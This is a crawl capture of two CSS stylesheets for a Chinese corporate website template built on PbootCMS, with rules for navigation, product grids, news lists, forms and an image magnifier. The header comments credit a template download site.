#marqueeboxa{height:300px;overflow:hidden;margin:10px 0 0 0;clear:both;width:750px;}

.List{margin:0;padding:0;list-style:none;}

.List li{line-height:30px;height:30px;border-bottom:1px dashed #ccc;}

.List li span{float:right;color:#999;}

.List li b{font-family:"宋体";font-weight:normal;}



.List_page{text-align:center;margin:8px;font-family:"宋体";clear:both;}

.List_page a{background:#fff;margin:1px;padding:4px 6px;border:1px solid #ccc;color:#333;font-family:"宋体";}

.List_page span{background:#ccc;color:#fff;margin:1px;padding:4px 6px;border:1px solid #ccc;font-family:"宋体";}

.clear{clear:both;}

.news_title{margin:5px 0;padding:0;text-align:center;font-size:16px;}

.news_info{text-align:center;color:#999;border:1px solid #e1e1e1;border-left:0;border-right:0;margin:10px 0;padding:5px 0;}

#art_content{word-break:break-all;font-size:13px;padding:0 0 10px 0;}

#art_content img{max-width:920px;}

.news_pre{margin:10px 0 5px 0;clear:both;}

.c9{color:#999;}



/*留言部分*/

.book_title{background:#f3f3f3;border:1px solid #ccc;line-height:30px;padding:4px 15px;}

.book_title span{float:right;color:#333;}

.book_Content{border:1px solid #ccc;border-top:0;line-height:24px;padding:10px 15px;margin:0 0 10px 0;background:#fff;}

.book_Content div{border-top:1px dashed #ccc;padding:5px 0;margin:5px 0 0 0;}

.book_Content b{color:#f30;}



.book_add{margin:0;padding:0;list-style:none;}

.book_add input{vertical-align:middle;border:1px solid #ccc;padding:8px 10px;font-size:12px;background:#fff;}

.book_add textarea{vertical-align:top;border:1px solid #ccc;padding:8px 10px;overflow:hidden;}

.book_add li{padding:3px;clear:both;font-size:12px;}

.book_add li span{display:block;float:left;width:73px;line-height:25px;}

.book_add #showmsg{position:absolute;color:#f30;margin:-18px 0 0 130px;*margin:8px 0 0 20px;}

/*人才招聘*/



.hr_subject{background:#F8F8F8;border:1px solid #E8E8E8;border-left:0;border-right:0;color:#333;text-align:center;line-height:30px;height:30px;}

.hr_td{line-height:30px;height:30px;border-bottom:1px dashed #ccc;}



.hr_resume{padding:15px 0;}

.hr_resume a{border:1px solid #1B96FF;background:#1B96FF;width:80px;height:25px;line-height:25px;text-align:center;display:block;margin:15px 0;float:left;color:#fff;margin:0 10px 0 0;}

.hr_resume a:hover{background:#FF7200;color:#fff;border:1px solid #FF7200;}

.hr_ip{border:1px solid #ccc;padding:4px 10px;}

.hr_ips{border:1px solid #ccc;width:450px;height:100px;}

.hr_red{color:#f30;font-family:"宋体";margin:0 0 0 10px;}



.gallery{margin:0 5px 0 5px;padding:0;display:block;height:50px;width:200px;overflow:hidden;float:left;position:relative;}

.gallery ul{margin:6px 0 0 0;padding:0;list-style:none;overflow:hidden;height:48px;position:absolute;width:2000px;}

.gallery ul li{float:left;width:50px;height:46px;margin:0;padding:0;text-align:center;}

.gallery ul li img{border:1px solid #ccc;width:46px;height:42px;}
.dede_pages{clear:both;padding:20px 0;font-size:14px;text-align:center; overflow:hidden}
.dede_pages ul{display:inline-block;margin:0 auto;padding:0}
.dede_pages ul li{float:left;font-family:'microsoft yahei';margin:0 2px;line-height:25px;background:#fff;border:1px solid #d8dadf}
.dede_pages ul li:nth-child(1){ padding:0 10px}
.dede_pages ul li:nth-child(1) a{ padding:0}
.dede_pages ul li a{color:#555;display:block;padding: 0 10px;}
.dede_pages ul li:hover{text-decoration:none;color:#fff;border:1px #333 solid;background-color:#333}
.dede_pages ul li:hover a{color:#fff}
.dede_pages ul li:hover a:hover{color:#fff;text-decoration:none}
.dede_pages ul li.thisclass{background-color:#333;color:#fff;border:1px #333 solid; padding:0 10px}
.dede_pages ul li:last-child{ padding:0 10px}
.dede_pages ul li:last-child a{ padding:0}
.dede_pages ul li.thisclass a{color:#fff; padding:0}
.dede_pages .pageinfo{line-height:30px;padding-left:5px}
.dede_pages strong{font-weight:400}
#tj{margin-left:73px; width:100px}

--- FILE ---
content_type: text/css
request_url: https://dt.260cloud.com//style/css/index.css
body_size: 39849
content:
/* 我的PB模板网（5moban.com）做最好的整站PbootCMS模板下载网站 */
/* PB模板网：www.5moban.com */
/* PB模板网：www.PBmo.cn */
/* QQ：43171398 */
/* 站长交流群①：183945698 */
/* 站长交流群②：183966298 */
/* 商业VIP群 ③  183989070 */
/* 会员VIP群 ④ ：38400389 */

*{

	margin: 0;

	padding: 0;

}

a{

	text-decoration: none;

}

a:hover{

	text-decoration: none;

    color: #333;

}

body{

    line-height: 24px;

    color: #464646;

	font-family: "微软雅黑";

    min-width: 1200px;

}

ul{

    list-style: none;

}





.heard{

    width: 100%;

    overflow: hidden;

}







.top{

    width: 100%;

    height: 35px;

    overflow: hidden;

    line-height: 35px;

    background: #414141;

    color: #fff;

}



.top>div{

        color: #fff;

    width: 1200px;

    margin: auto;

    overflow: hidden;

}



.top>div>span{

    float: left;

    color: #fff;

    font-size: 12px;

    font-family: 宋体 常规;    

}





.topRight{

    float: right;

}



.topRight a{

    color: #fff;

    font-size: 12px;

    font-family: 宋体 常规;

}





.tops{

    padding-top:10px;

    width: 495px;

  float: left

}



.header_01{

 width: 1200px;

 margin:0 auto;

}





.nav{

 width: 632px;

 float: right;

}

.nav>ul{

    margin-bottom: 0;

    font-size: 0;

}

.nav>ul>li{

    display: inline-block;

    position: relative;

}

.nav>ul>li>a{

    display: block;

    text-align: center;

    color: #464646;

    font-size: 16px;

    overflow: hidden;

padding: 0px 20px;

    height:90px;

    line-height: 90px;

}



.nav span{

    float: right;

}

.nav>ul>li:nth-child(1)>a{

    border-left: 0;

}

.nav>ul>li:last-child>a{

    border-right: 0;

}

.nav>ul>li>a:hover{

    /*border-bottom: 2px solid #243B84;*/

   background:#e57304;

   color: #fff;

   transition: 0.3s linear;

}

.clear{

    clear: both;

}





.more{

    position: absolute;

    left: 0;

    top: 111px;

    width: 150px;

    z-index: 999;

    background: #fff;

    display: none;

}

.more a{

    display: block;

    height: 44px;

    overflow: hidden;

    line-height: 44px;

    font-size: 14px;

    color: #808080;

    border: 1px solid #dcdcdc;

    margin-bottom: -1px;

    text-align: center;

    font-size: 15px;

    transition: all 0.3s linear 0s;

}

.chanp_s_bj{

    overflow: hidden;

    background: #f1f1f1;

}

.chanp_s{

    overflow: hidden;

    width: 1140px;

    margin:0 auto;

   padding:50px 0px;

}

.home_bleft .chan_l{

    line-height: 40px;

}



.home_bleft{

    float: left;

    width: 249px;

    background: #fff;



}



.home_bleft ul{

    margin:0px;

    padding:0px;

}

.home_bleft span{

 color: #fff;

 font-family: arial;

 line-height: 31px;

 display: block;

  text-transform: uppercase;

}

.home_bleft a{

    border-bottom:1px solid #dfdfdf;

    display: block;

    color: #464646;

    background-position: left;

/*    margin-left: 15px;*/

    padding-left: 32px;



    overflow: hidden;

}



.home_bleft .product_name{

    clear: both;

    height: 100px;

    text-align: center;

    background-color: #1f1f1f;

    border-radius: 15px 15px 0 0;

}







.home_bleft .product_name h2{

    color:white;

    font-size: 25px;

    padding-top:30px;

    margin:0px;

    font-weight: bold;

    line-height: 24px;

}





.homeproducts{

    width: 859px;

    float: right;

}



.homeproducts .product_title{

    background-color: #e5e5e5;

    height:62px;

    margin-bottom:32px;

}



.product_title_recommand{

    padding-left:10px;

    width: 132px;

    background-color: #ef9c13;

    line-height: 62px;

    color:white;

    font-size: 16px;

    font-weight: bold;

    float: left;

    text-align: center;

}



.product_title_more a{

    line-height: 62px;

    float: right;

    padding-right: 20px;

    color:#464646;

    font-size: 16px;

    font-weight: normal;



}



.homeproduct{



    display: flex;

    flex-wrap: wrap; margin-left:-25px



}

.homeproduct a{



    display: block;

    width:196px;

    margin-left: 25px;

    margin-bottom: 26px;

}

.homeproduct a img{

    width: 196px;

    height: 150px;

    border: 1px solid #ebebeb;

    border-bottom: 0;

}

.homeproduct a span{

    text-align: center;

    height: 35px;

    display: block;

    line-height: 35px;

    overflow: hidden;

    color: #fff;

    font-size: 15px;

    background: #3b3b3b;

    transition: all 0.3s;

}

.homeproduct a:hover span{

    background: #00479d;

}







.beij_00{

    border-bottom:1px solid #dfdfdf;

padding-bottom: 100px;

    background: url(../images/beij.jpg) center 0px no-repeat;

}  





.yscon {

    counter-reset: ysindex;

}



    .yscon li {

        overflow: hidden;

        padding-top: 215px;

    }

     .yscon .ei_1{

          padding-top: 131px;

        padding-left: 670px;

    }

 .yscon .ei_3{

     padding-top: 138px;

 

    }

    .yscon .ei_4{

       padding-top: 120px;  

    }



        .yscon li img {

            width: 480px;

            float: right;

            height: auto;

            display: block;

        }



        .yscon li:nth-child(2n) img {

            float: left;

            margin-right: 60px;

        }



.ystext {

    padding-left: 38px;

    font-size: 16px;

    line-height: 26px;

    width: 561px;



    position: relative;

}





    .ystext h3 {



        font-weight: bold;

        padding-bottom:15px;

        color: #464646;

        font-size: 24px;

        line-height: 32px;

        margin-bottom: 20px;

    }

.ystext p{

    font-size: 14px;

}

.yscon .ei_3 h3{

        padding-left: 35px;

}

.yscon .ei_4 h3{

           margin-bottom: 10px; 

}

    .ystext p {

        line-height: 24px;

        margin-bottom:9px;

}





.x_s_1{

    overflow: hidden;

    width: 1200px;

    margin: 40px auto;

}

.x_s_1 .list_01{

    height: 313px;

    padding:40px;

    text-align: center;

    width: 273px;

    background: #1f1f1f;

    float: left;

    margin-right: 20px;

    color: #fff;

}

.x_s_1 .list_01:hover{

    background: #f49a05;

}

.x_s_1 .list_01 .title{

    font-size: 18px;

    line-height: 48px;

    font-weight: bold;

}

.x_s_1 .list_01:last-child{

       margin-right: 0px;

}

..x_s_1 .list_01 .tu{

    width: 64px;

    margin:0 auto;

}

.protop{

    width: 100%;

    text-align: center;

    margin-top: 53px;

    margin-bottom: 22px;

}

.protop label{

    font-size: 28px;

    color: #111111;

    margin: 0;

}

.protop div{

    font-size: 22px;

    color: #00479d;

    font-family: Myriad Pro Regular;

    text-transform: uppercase;

}

.protop img{



}







.pronav{

    width: 1200px;

    margin:0 auto;

    overflow: hidden;

    margin-bottom: 24px;

}

.pronav a{

    display: block;

    width: 170px;

    height: 45px;

    border-radius: 5px;

    font-size: 16px;

    color: #464646;

    line-height: 45px;

    float: left;

    text-align: center;

    margin-right: 10px;

   background: #e8e8e8;



}

.pronav a:hover{

    background: #00479d;

    color: #fff;

}

.pronav a:last-child{

    margin-right: 0;

}





.myabout{

    width: 100%;

    background: #f2f2f2;

    overflow: hidden;

}



.myabout>div{

    width: 1256px;

    height: 590px;

    background: url(../images/about_1.jpg) left 30px no-repeat;

    overflow: hidden;

    margin: auto;

    position: relative;

}





.xuanchuan_bj{

    background: url(../images/xuanchuan.jpg) center 0px;

    height: 189px;

}









.myaboutright{

    right: 47px;

    width: 539px;

    overflow: hidden;

    position: absolute;

    bottom: 115px;

}

.myaboutright span{

    font-size: 24px;

    color: #00479d;

}

.myaboutright div{

    color: #464646;

    line-height: 28px;

    margin-top: 7px;

    margin-bottom: 56px;

}

.myaboutright a{

    display: block;

    width: 180px;

    height: 40px;

    background: #00479d;

    color: #fff;

    text-align: center;

    line-height: 40px;

}

.myaboutright a img{

    margin-left: 11px;

}





.mynew{

    width: 100%;

    overflow: hidden;

    background: #e3f1fc;

}

.mynew_n{

    width: 1200px;

    margin:50px auto;

    overflow: hidden;

}



.xinwen_left{

    float: left;

    width: 662px;

}

.xinwen_left .list_01 .left_1{

    float: left;

    width: 60px;

text-align: center;

}

.xinwen_left .list_01 {

    overflow: hidden;

    margin-bottom:22px;

    padding-bottom: 22px;

    border-bottom: 1px solid #dfdfdf;

}

.xinwen_left .list_01 .left_1 .shuzi_0{

    font-size: 24px;

    color: #00479d;

}

.xinwen_left .list_01 .right_1{

    float: right;

    width: 568px;

}

.xinwen_left .list_01 .right_1 .biaoti{

    line-height: 33px;

}

.xinwen_left .list_01 .right_1 .biaoti a{

    font-weight: bold;

    color: #464646;

}

.xinwen_left .list_01 .right_1 .biaoti a:hover{

 text-decoration: underline;

}

.xinwen_left .list_01 .right_1 .wrap{

    color: #7b7b7b;

}

.xinwen_right{

    float: right;

}

.homeContat{

    width: 100%;

    height: 438px;

    background: url(../images/7.png)center 0 no-repeat;

    overflow: hidden;

}

.homeContat>div{

    width: 1200px;

    margin: auto;

    overflow: hidden;

}







.homeContatTop{

    width: 229px;

    height: 88px;

    background: url(../images/9.png)center 0 no-repeat;

    margin:36px auto;

    overflow: hidden;

}

.homeContatTop label{

    text-transform: uppercase;

    font-weight: 400;

    display: block;

    text-align: center;

    margin-top: 18px;

    margin-bottom: 14px;

    padding-left: 20px;

}

.homeContatTop label span{

    color: #013c8c;

    margin-left: 34px;

}

.homeContatTop a{

    display: block;

    text-align: center;

    color: #fff;

}







.homeContats{

    overflow: hidden;

    width: 100%;

}



.homeContatsLeft{

    float: left;

    overflow: hidden;

}



.homeContatsLeft img{

    float: left;

    margin-top: 13px;

}

.homeContatsLeft div{

    float: left;

    color: #fff;

    line-height: 37px;

    margin-left: 14px;

}





.homeContatsRight{

    float: right;

    overflow: hidden;

}





.homeContatsRight div{

    float: left;

    overflow: hidden;

}

.homeContatsRight div input{

    display: block;

    height: 45px;

    width: 300px;

    padding-left: 10px;

    background: rgba(0,0,0,0.5);

    outline: none;

    border: 1px solid #595959;

    margin-top: 24px;

}



.homeContatsRight textarea{

    padding-left: 10px;

    background: rgba(0,0,0,0.5);

    outline: none;

    border: 1px solid #595959;

    display: block;

    float: left;

    padding-top: 10px;

    margin-left: 20px;

    margin-top: 24px;

    height: 183px;

    width: 393px;

}

.homeContatsRight form>input{

    display: block;

    height: 183px;

    margin-top: 24px;

    float: left;

    margin-left: 10px;

    text-align: center;

    width: 72px;

    background: #013c8c;

    color: #fff;

    border: 0;

    font-size: 30px;

}







 input::-webkit-input-placeholder {

    color: #c7c7c7;

}







 textarea::-webkit-input-placeholder {

    color: #c7c7c7;

}

















































.bottoms {

    width: 1200px;

    margin:40px auto;

    overflow: hidden;

}

.bottoms a{

    color: #fff;

}

.bottoms .left_1{

    line-height: 30px;

    width:750px;

    color: #fff;

    float: left;

}

.bottoms .right_1{

    width: 142px;

    color: #fff;

    float: right;

}







.mybottom{

    padding-top:50px;

    padding-bottom: 50px;

    padding-left: 200px;

    color: #fff;

    overflow: hidden;

    width: 1200px;

    margin:0 auto;

}

.mybottom .left_1{

    float: left;

    width: 242px;

}

.mybottom .left_2{

    float: left;

    width: 282px;

    padding-left: 40px;

}

.mybottom .left_3{

      float: left;  

}

































/*.izl-rmenu{position:fixed;left:86%;bottom:10px;padding-bottom:73px;background:url(../images/r_b.png) 0px bottom no-repeat;z-index:999;}

.izl-rmenu .btn{display:block;width:72px;height:73px;margin-bottom:1px;cursor:pointer;position:relative;}

.izl-rmenu .btn-qq{background:url(../images/r_qq.png) 0px 0px no-repeat;background-color:#6da9de;}

.izl-rmenu .btn-qq:hover{background-color:#488bc7;}

.izl-rmenu a.btn-qq,.izl-rmenu a.btn-qq:visited{background:url(../images/r_qq.png) 0px 0px no-repeat;background-color:#6da9de;text-decoration:none;display:block;}

.izl-rmenu .btn-wx{background:url(../images/r_wx.png) 0px 0px no-repeat;background-color:#78c340;}

.izl-rmenu .btn-wx:hover{background-color:#58a81c;}

.izl-rmenu .btn-wx .pic{position:absolute;left:-160px;top:0px;display:none;width:160px;height:160px;}

.izl-rmenu .btn-phone{background:url(../images/r_phone.png) 0px 0px no-repeat;background-color:#fbb01f;}

.izl-rmenu .btn-phone:hover{background-color:#ff811b;}

.izl-rmenu .btn-phone .phone{background-color:#ff811b;position:absolute;width:160px;left:-160px;top:0px;line-height:73px;color:#FFF;font-size:18px;text-align:center;display:none;}

.izl-rmenu .btn-top{background:url(../images/r_top.png) 0px 0px no-repeat;background-color:#666666;display:none;}

.izl-rmenu .btn-top:hover{background-color:#444;}

*/













/**/



.blk-main {

    width: 1200px;

    margin: 0 auto;

    overflow: hidden;

}



.p12-curmbs-1 {

    font-size: 14px;

    border-bottom: 1px dashed #dcdcdc;

}

.p12-curmbs-1 b {

    border-left: 10px solid #013c8c;

    font-weight: normal;

    padding-left: 8px;

}



.p12-curmbs-1 span {

    font-family: 宋体;

    height: 46px;

    line-height: 46px;

    padding: 0px 5px;

}



.p12-curmbs-1 i {

    font-style: normal;

}



.p12-curmbs-1 a{

    color:#666;

}



.blk-xs {

    width: 240px;

}

.blk {

    margin-bottom: 20px;

}

.fl {

    float: left;

}

.p14-left-nav-1-tit {

    background: #013c8c;

    height: 75px;

}



.p14-left-nav-1-tit h3 {

    margin: 0;

    height: 75px;

    font-size: 24px;

    font-weight: normal;

    line-height: 75px;

    color: #fff;

    border-bottom: 1px solid #fff;

    text-align: center;

}









.p14-left-nav-1-nav-one h3 {

    height: 50px;

    line-height: 50px;

    background: url(../images/p14-icon5.png) no-repeat right center #013c8c;

       margin: 0;

    margin-bottom: 2px;



}
.p14-left-nav-1-nav-one h4 {

    height: 50px;

    line-height: 50px;

    background:#06a3f5;

       margin: 0;

    margin-bottom: 2px;
text-align: left;
padding-left:5px;

}
.p14-left-nav-1-nav-one h4 a{

    color:#FFFFFF;
font-size:12px;

}



.p14-left-nav-1-nav-one h3.sidenavcur, .p14-left-nav-1-nav-one h3:hover {

    background: url(../images/p14-icon2.png) no-repeat right center #013c8c;

}







.p14-left-nav-1-nav-one h3 a {

    display: block;

    font-size: 15px;

    font-weight: normal;

    margin-right: 40px;

    margin-left: 38px;

    color: #fff;

}



.p14-left-nav-1-nav a {

    display: block;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

}







.p14-left-nav-1-nav dl {

    padding: 2px 0 4px;

    margin-bottom: 0;

}



.p14-left-nav-1-nav dt {

    height: 50px;

    font-size: 16px;

    line-height: 50px;

    padding-left: 54px;

    padding-right: 40px;

    margin-bottom: 1px;

    background: #ececec;

    position: relative;

}





.p14-left-nav-1-nav a {

    display: block;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    color: #666;

    font-weight: 400;

}



.p14-left-nav-1-nav dt:after {

    content: "";

    width: 8px;

    height: 8px;

    border: 2px solid #b8b8b8;

    border-style: solid solid none none;

    position: absolute;

    top: 50%;

    right: 32px;

    margin-top: -4px;

    -webkit-transform: rotate(45deg);

    -moz-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    -o-transform: rotate(45deg);

    transform: rotate(45deg);

}





.p14-left-nav-1-nav dt.sidenavcur a, .p14-left-nav-1-nav dt:hover a {

    color: #013c8c;

}





.p14-left-nav-1-nav dt.sidenavcur:after, .p14-left-nav-1-nav dt:hover:after {

    border-color: #013c8c;

}





.p14-left-nav-1-nav-one>dl{

    display: none;

}





.cbgg-01 {

    border: 1px solid #013c8c;

    text-align: center;

    color: #000;

}



.cbgg-01 .tit {

    color: #fff;

    font-size: 18px;

    background: #013c8c;

    height: 71px;

    padding-top: 18px;

    text-align: center;

    overflow: hidden;

}



.cbgg-01 .tit i {

    color: #fff;

    display: block;

    font: 12px Arial;

    text-align: center;

    font-size: 14px;

    line-height: 18px;

    text-transform: uppercase;

    font-style: normal;

}





.leftlx {

    width: 220px;

    text-align: center;

    font-family: "Microsoft Yahei","微软雅黑";

    font-size: 14px;

    padding: 10px;

    display: block;

    margin-bottom: 20px;

}







.leftlx p {

    padding-top: 10px;

    line-height: 25px;

}



.leftlx .dianh .dianhua span {

    font-size: 24px;

}





.leftlx a{

    color: #666;

}



.blk-sm {

    width: 930px;

}



.fr {

    float: right;

}



.b {

    clear: both;

}



.leftnav-z1-tit {

    margin: 0;

    height: 50px;

    line-height: 50px;

    border-bottom: 1px solid #ebebeb;

    margin-bottom: 15px;

    font-size: 24px;

}



.leftnav-z1-tit span {

    display: inline-block;

    height: 50px;

    border-bottom: 1px solid #003e71;

    font-weight: 600;

    color: #666;

}



.leftnav-z1-list{

    overflow: hidden;

}

.leftnav-z1-list dl {

    width: 30.9%;

    border: 1px solid #dedede;

    margin-bottom: 15px;

    background: #fff;

    float: left;

    margin-right: 2%;

    box-sizing: border-box;

}

.leftnav-z1-list dt{

    position: relative;

}

.leftnav-z1-list dt img {

    width: 100%;

    display: block;

    height: 214px;

}





.leftnav-z1-list dt p{

    position: absolute;

    width: 100%;

    height: 214px;

    top: 0;

    left: 0;

    background: rgba(0,0,0,0.3);

    padding: 20px;

    display: block;

    margin: 0;

    transform: scale(0);

    transition: 0.3s linear;

}

.leftnav-z1-list dt p label{

    width: 56px;

    height: 56px;

    border-radius: 50%;

    background: #b5a40f;

    display: table;

    text-align: center;

    padding: 10px;

    position: absolute;

    top: 50%;

    left: 50%;

    transform: translate(-50%, -50%);

    margin: 0;

}



.leftnav-z1-list dt p label i{

    color: #fff;

    display: block;

    border: 1px solid #ddd;

    border-radius: 50%;

    font-size: 20px;

    width: 100%;

    height: 100%;

    line-height: 33px;

}





.leftnav-z1-list dt a:hover p{

    transform: scale(1);

    transition: 0.3s linear;

}









































.leftnav-z1-list dd {

    padding: 6px 20px 6px 20px;

}



.leftnav-z1-list dd h4 {

    margin: 0;

    height: 45px;

    text-align: center;

    font-weight: normal;

    font-size: 18px;

    color: #154c64;

    line-height: 45px;

}

.leftnav-z1-list dd h4 a{

    color: #666;

}

.leftnav-z1-list dl:hover {

    border-color: #013c8c;

}







/*详情*/

/* 垂直居中 */

.small-img{

    display: flex;

    align-items:center;

    justify-content: center;

}

.clearfix:before,

.clearfix:after{

  display: table;

  line-height: 0;

  content: "";

}

.magnifier{

    width: 500px;

    position: relative;

    float: left;

    margin-bottom: 34px;

}

.magnifier-container{

    width: 500px;

    height: 500px;

    overflow: hidden;

    position: relative;

    border: 1px solid #ddd;

}

.move-view{

    width: 100px;

    height: 100px;

    position: absolute;

    background-image: url('../images/move-box.png');

}

.images-cover{

    height: 100%;

    width: 100%;

    position: relative;

}

.images-cover img{

    position: absolute;

}

.magnifier-assembly{

    height: 92px;

    overflow: hidden;

    position: relative;

    padding-left: 30px;

    padding-right: 30px;

}

.magnifier-btn{

    position: absolute;

    font-family: "宋体";

    width: 100%;

    top: 50%;

    left: 0;

    margin-top: -40px;

}

.magnifier-btn span{

    line-height: 80px;

    height: 80px;

    width: 20px;

    background-color: #6e6e6e;

    color: #fff;

    display: block;

    z-index: 9998;

    text-align: center;

    font-size: 20px;

    cursor: pointer;

    border-radius: 3px;

}

.magnifier-btn .magnifier-btn-left{

    float: left;

}

.magnifier-btn .magnifier-btn-right{

    float: right;

}

.magnifier-line{

    position: relative;

    overflow: hidden;

    height: 92px;

}

.magnifier-line ul{

    display: block;

    font-size: 0;

    width: 10000%;

    position: absolute;

    left: 0;

    z-index: 9997;

}

.magnifier-line li{

    float: left;

    width: 100px;

    cursor: pointer;

}

.magnifier-line ul > .active .small-img{

    border-color: #bbb;

}

.small-img{

    height: 78px;

    padding: 1px;

    margin: 5px;

    overflow: hidden;

    border: 1px solid #ddd;

    text-align: center;

}

.small-img img{

    max-width: 100%;

    max-height: 100%;

}

.magnifier-view{

    width: 100%;

    height: 100%;

    position: absolute;

    right: -105%;

    top: 0;

    z-index: 9999;

    background-color: #fff;

    display: none;

    overflow: hidden;

}

.magnifier-view img{

    display: block;

}

.animation03{

    transition: all 0.3s ease-in 0.1s;

    -ms-transition: all 0.3s ease-in 0.1s;

    -moz-transition: all 0.3s ease-in 0.1s;

    -webkit-transition: all 0.3s ease-in 0.1s;

    -o-transition: all 0.3s ease-in 0.1s;

}



.detail{

    overflow: hidden;

}



.detailLeft{

    float: left;

}





.detailRight{

    margin-left: 55px;

    float: left;

    width: 45%;

    overflow: hidden;

    line-height: 29px;

    overflow: hidden;

}

.detailRight>h1{

    margin: 0;

    height: 50px;

    font-size: 20px;

    font-weight: normal;

    line-height: 50px;

    overflow: hidden;

    color: #333;

    border-bottom: 1px solid #eee;

    margin-bottom: 5px;

}



.p1-pro-showcase-1-txt-t1 {

    margin-bottom: 86px;

    overflow: hidden;

}

.p1-pro-showcase-1-txt-t1 i{

    font-style: normal;

}

.p1-pro-showcase-1-txt-t1 b{

    font-style: normal; 

}

.p1-pro-showcase-1-txt-t1 strong{

    font-style: normal; 

}

















.p1-pro-showcase-1-tle .p1-pho-1 {

    background: url(../images/VISkins-p1.png) no-repeat 0 -3px;

    min-height: 50px;

    padding-left: 44px;

    font-size: 20px;

    line-height: 30px;

    margin-left: 30px;

    margin-right: 50px;

    color: #013c8c;

}

.fl {

    float: left;

}



.p1-pho-1 span {

    display: block;

    font-size: 14px;

    line-height: 14px;

    color: #666;

}

.p1-pho-1 i {

    font-style: normal;

}



.fl {

    float: left;

}



.p1-pho-2 em {

    display: block;

    width: 122px;

    height: 35px;

    background: #013c8c;

    font-size: 16px;

    font-style: normal;

    color: #ffffff;

    text-align: center;

    line-height: 35px;

}





.p14-prodcontent-1>h4{

    margin: 40px 0 15px 0;

    background: url(../images/100.jpg) no-repeat left center;

    padding-left: 34px;

    font: 24px "Microsoft YaHei";

    color: #333333;

}

.p14-prodcontent-1>h4>i{

   font: 16px "Arial";

    color: #454545;

    font-style: normal;

    text-transform: uppercase;

    padding-left: 10px; 

}





.zxlb-1n-ts-01-list dl {

    border: 1px solid #dedede;

    width: 100%;

    margin-bottom: 15px;

    padding: 22px 0 22px;

    background: #fff;

    display: inline-block;

}



.zxlb-1n-ts-01-list dt {

    width: 35%;

    float: left;

    margin-left: 22px;

    margin-right: 5.5%;

}



.zxlb-1n-ts-01-list dt img {

    width: 100%;

    margin: 0 auto;

    display: block;

}



.zxlb-1n-ts-01-list dd {

    width: 54%;

    float: left;

}



.zxlb-1n-ts-01-list dd h4 {

    height: 40px;

    font-weight: normal;

    font-size: 18px;

    color: #154c64;

    line-height: 40px;

    margin-bottom: 5px;

}



.zxlb-1n-ts-01-list h4 a {

    display: block;

    color: #4b4a4a;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

}

.zxlb-1n-ts-01-list-desc {

    max-height: 72px;

    font-size: 14px;

    line-height: 24px;

    color: #797979;

    margin-bottom: 28px;

    overflow: hidden;

}



.zxlb-1n-ts-01-list-deta {

    float: right;

    width: 134px;

    height: 40px;

    display: inline-block;

    border: 1px solid #aaa;

    font-size: 16px;

    line-height: 40px;

    text-align: center;

}

.zxlb-1n-ts-01-list-deta a{

    color: #666;

}



.zxlb-1n-ts-01-list dl:hover .zxlb-1n-ts-01-list-deta {

    background: #013c8c;

    border-color: #013c8c;

}

.zxlb-1n-ts-01-list dl:hover .zxlb-1n-ts-01-list-deta a {

    color: #fff;

}

.zxlb-1n-ts-01-list dl:hover h4 a {

    color: #013c8c;

}

.zxlb-1n-ts-01-list dl:hover {

    border-color: #013c8c;

}





/**/



.tl-fdh-02 {

    height: 55px;

    background: #fff;

    margin-bottom: 20px;

    overflow: hidden;

}



.tl-fdh-02 li.sidenavcur, .tl-fdh-02 li:hover {

    background: url(../images/p16-icon6.png) no-repeat bottom center #0073cb;

    border-color: #0073cb;

}

.tl-fdh-02 li {

    width: 20%;

    height: 55px;

    font-size: 18px;

    line-height: 55px;

    text-align: center;

    float: left;

    border-right: 1px solid #d8d8d8;

    box-sizing: border-box;

    background: #f4f4f4;

    cursor: pointer;

    text-overflow: ellipsis;

    overflow: hidden;

    white-space: nowrap;

}

.tl-fdh-02 li a {

    display: block;

    height: 55px;

    color: #333;

}

.tl-fdh-02 li.sidenavcur a, .tl-fdh-02 li:hover a {

    color: #fff;

}

.p12-aboutinfo-1 {

    display: inline-block;

    width: 100%;

    background: #fff;

    margin-bottom: 38px;

}

.p12-aboutinfo-1-nr {

    padding: 0 0 20px;

}



.endit-content {

    line-height: 28px;

}







.k12-gl-gslb-3nf1-1-01-left{

    overflow: hidden;

}

.k12-gl-gslb-3nf1-1-01-left dl:nth-child(4n){

    margin-right: 0;

}

.k12-gl-gslb-3nf1-1-01-left dl {

    width: 24%;

    float: left;

    margin-right: 16px;

    background: #f0f0f0;

}

.k12-gl-gslb-3nf1-1-01-left dt {

    border: 1px solid #e5e5e5;

    padding: 10px 9px;

    background: #fff;

}

.k12-gl-gslb-3nf1-1-01-left dt img {

    display: block;

    width: 100%;

}

.k12-gl-gslb-3nf1-1-01-left dd {

    height: 50px;

    font-size: 14px;

    line-height: 50px;

    text-align: center;

    padding: 0 5px;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    background: #f0f0f0;

}

.k12-gl-gslb-3nf1-1-01-left dd a {

    color: #4b4a4a;

}







.about_s_bj{

    padding: 50px 0px;

    overflow: hidden;

    background: url(../images/bei_11.jpg) center 0px no-repeat;

}

.about_s{

    width: 1200px;

    margin: 0 auto

}

.about_s .left_a{

    width: 463px;

    float: left;

}

.about_s_n{

    width: 672px;

   float:right;

}

.about_s_n .t_s{

    line-height: 40px;

}

.about_s_n .annouy_0_0{

        width: 180px;

    

}

.about_s_n .annouy_0_0 a{

    width: 180px;

    display: block;

    text-align: center;

    line-height: 40px;

    border-radius: 20px;

    background: #f49a05; 

    color: #fff;

 

}

.about_s_n .annouy_0_0 a:hover{

    background: #212121;

}









.homeproducts1_bj{

    padding-top:210px;

    overflow: hidden;

    background: url(../images/di_00.jpg) center 0px no-repeat #e3f1fc;

}

.homeproducts1{

    width: 1200px;

    margin: auto;

    overflow: hidden;

    margin-bottom: 30px;

}



.homeproduct1{



    display: flex;

    flex-wrap: wrap;



}

.homeproduct1 a{

    display: block;

    width: 272px;

    margin-left: 25px;

    margin-bottom: 26px;

}

.homeproduct1 a img{

    width: 272px;

    height: 204px;

    border: 1px solid #ebebeb;

    border-bottom: 0;

}

.homeproduct1 a span{

    text-align: center;

    height: 35px;

    display: block;

    line-height: 35px;

    overflow: hidden;

    color: #fff;

    font-size: 15px;

    background: #0d3267;

    transition: all 0.3s;

}

.homeproduct1 a:hover span{

    background: #00479d;

}

.mynew .mynew_n .right_1{

    width: 534px;

    float: left;

}

.mynew .mynew_n .left_1{

    width: 595px;

    float: right;

}

.mynew .mynew_n .left_1 li{

    overflow: hidden;

